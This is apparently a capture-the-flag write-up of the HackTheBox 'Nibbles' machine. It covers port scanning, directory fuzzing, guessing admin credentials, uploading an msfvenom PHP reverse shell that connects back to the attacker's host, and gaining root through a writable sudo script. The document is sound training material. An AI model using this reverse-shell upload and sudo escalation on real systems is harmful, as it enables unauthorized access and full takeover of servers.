HackTheBox | Nibbles
Initial TCP Nmap Scan
Nmap scan report for 10.10.10.75
Host is up (0.080s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Full TCP Nmap Scan
Nmap scan report for 10.10.10.75
Host is up (0.080s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Initial Thoughts Based On Nmap Scans
Looking at the Nmap scan, it is starting to become a little too typical for HackTheBoxes to just have HTTP and SSH open. With that being said, I am going to first enumerate HTTP since SSH is not a port to be starting off at due to SSH needing some sort of credentials and at the least a username if we were going to attempt to brute-force the account. When I begin my enumeration on HTTP, I typically like to visit the website quickly just to see what the website looks like and start to interact with it like a normal user would to get an understanding of common and uncommon functionality. Before I begin going too deep into manually enumerating the site, I will go ahead and run some type of directory brute force attack to discover directories by using tools such as gobuster or ffuf. While these scans are going, looking for low hanging fruit such as finding exposed service versions whether it is in a footer of the website or even commented out in the page’s source code is a great place to start looking for vulnerabilities. Looking for default credentials for a service such as admin:admin or weak passwords like admin:password is also a good idea. I will also be on the look out for any parameters I can stick payloads into. Typically I would be looking into local file inclusion, SQL injection, cross-site scripting, etc. With my initial enumeration plan being set, let’s jump into enumerating HTTP.
80 - HTTP | Enumeration
Navigating to 10.10.10.75 shows the following web page:

I just get a page that says “Hello World!”. This isn’t very helpful. I thought this was a little suspicious though so I went ahead and right-clicked the page and and hit “View Page Source”. This let’s me view the source code of the page I was on. Looking at the page’s source code I found something pretty interesting:

It brings up a directory /nibbleblog/. I go ahead and enter that into my browser and go to 10.10.10.75/nibbleblog/.

This directory seems pretty interesting. I am going to go ahead and run a directory-brute force against the URL 10.10.10.75/nibbleblog/. I am also going to use some extensions with my directory brute force attack so it searches for file extensions. This can be really helpful if you now what websites are built with such as PHP, HTML, JS, etc. There is actually a really helpful plugin called Wappalyzer which will do its best to find out the technology stack of the website you are on. Looking at Wappalyzer it shows this for 10.10.10.75/nibbleblog/:

Note that these aren’t always 100% correct but it’s a great tool that can definitely help out most of the time. So we see that the programming language is .php so we can add that file extension into our list of extensions to check for. You could always just blindly add a lot of file extensions just as a sanity check if you have absolutely no idea what programming language a website is being ran under, but it’ll definitely make the scan take a lot longer. The ffuf command I use is the following:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.75/nibbleblog/FUZZ -e .php,.txt,.pdf,.html
Looking at the flags, -w is the path of the wordlist we are going to use, -u specifies a target URL which is http://10.10.10.75/nibbleblog/ and the FUZZ word at the end tells ffuf where to fuzz with the wordlist so it will start throwing all of the words in the directory-list-2.3.-medium.txt wordlist where FUZZ is. Lastly, -e is the flag used for extensions. I am using .php,.txt,.pdf, and .html. I used .txt,.pdf, and .html because these are pretty universal and can be found in a lot of websites so no harm in looking for those too. Something I instantly notice when I run this scan is I find an admin.php page.

Looks like a login page to sign into the admin area of Nibbleblog. Looking up Nibbleblog on Google, it is just a free content management system (“CMS”). I went ahead and tried to look up any exploits before I try attempting any weak passwords / default credentials and found two on searchsploit, which is just a tool to search through archives of exploit database which contains a vast amount of exploits. I see there is some arbitrary file upload and multiple SQL injections. I’m going to leave those in the back of my mind for now and just try to keep things simple by entering in some easy to guess passwords.
root@kali-[~]searchsploit nibbleblog
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
I start entering in a handful of default credentials like admin:admin, admin:password, etc. Eventually my IP gets blocked which sucks. I go ahead and reset the box and tried something more simple like admin:nibbles and got in. I’m not the biggest fan of entering in default credentials like that, especially if there is no prior documentation stating these are default credentials but at least it was something I could guess.

Initial Foothold
Looking online, I found a possible way to gain a shell since I am authenticated from WikiHak. It mentions to enable the “My Image” plugin by going to this link: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=list

We can see the “My Image” plugin is installed. I clicked “Configure” and was brought to this page:

All I have to do is click “Browse…” and upload a .php reverse shell. You could do this multiple ways but I’m going to just keep it simple and just create one by using MSFvenom which is a payload generator and encoder tool. I’m going to use the following command to create a php reverse shell payload. You could also go and use something like PentestMonkey’s PHP reverse shell which is great too. I will probably use that one but I will give the command to create a php reverse shell payload with MSFvenom either way:
msfvenom -p php/reverse_php LHOST=10.10.14.36 LPORT=1234 -f raw > shell.php
This should create a php reverse shell payload within the directory you ran this command. I went ahead and uploaded the shell.php file.

Hitting “Save changes” I got thrown a few errors on my page.

After uploading the shell.php file, we can navigate to the following directory:
http://10.10.10.75/nibbleblog/content/private/plugins/my_image/

Here we are going to see an image.php file. This is the reverse shell payload. Before I click on the image.php file to execute my reverse shell payload, I setup a Netcat listener on port 443 since that is what I created the payload to connect to.
nc -lvnp 1234
I open up the image.php file and…
root@kali-[~]nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.75] 56028
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64
GNU/Linux
23:13:08 up 6:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
I’m going to upgrade my shell to a more interactive shell. To do this, we enter in the following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'
After this, press Ctrl-Z and it will suspend your shell. After you do this, you will want to type stty raw echo; fg and hit enter. Right after you hit enter type reset and hit enter. Your terminal should have cleared and put you back in your shell. If you are prompted with which terminal you are using (if you are using tmux it might prompt this) you can type screen if you are using tmux. Now that my shell is upgrade, the first thing I did was type sudo -l to see if I can run anything as sudo with this user so I can escalate my privileges some how.
Privilege Escalation
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
in\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:│
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
It says I can run the monitor.sh file under the absolute path /home/nibbler/personal/stuff. Thing is this directory doesn’t exist. So we can just go and create it.
mkdir -p /home/nibbler/personal/stuff/
Now we can create the file by just typing
touch /home/nibbler/personal/stuff/monitor.sh
Since we can run this file as sudo, we can just put a command in that will give us a shell. Can be as simple as spawning a bash shell. I echoed the following into the monitor.sh file:
echo $'#!/bin/sh\nbash' > /home/nibbler/personal/stuff/monitor.sh
Looking at the contents of monitor.sh now shows this:
nibbler@Nibbles:~ cat /home/nibbler/personal/stuff/monitor.sh
#!/bin/sh
bash
Now all we need to do is make it executable by using chmod +x on it and run it as sudo.
chmod +x /home/nibbler/personal/stuff/monitor.sh
sudo /home/nibbler/personal/stuff/./monitor.sh
root@Nibbles:~# whoami
root
And we are now root!